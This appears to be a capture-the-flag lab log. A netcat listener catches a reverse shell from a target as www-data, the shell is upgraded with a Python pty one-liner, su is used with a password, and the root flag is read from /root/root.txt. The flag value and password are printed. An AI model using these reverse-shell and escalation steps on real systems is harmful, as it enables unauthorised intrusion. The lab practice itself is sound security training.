 root@kali:~/Downloads/output/png# nc -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.81.108.
Ncat: Connection from 10.10.81.108:55544.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ su
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su
su
Password: mememe
root@ubuntu:/var/www/html# cat /root/root.txt
cat /root/root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:/var/www/html#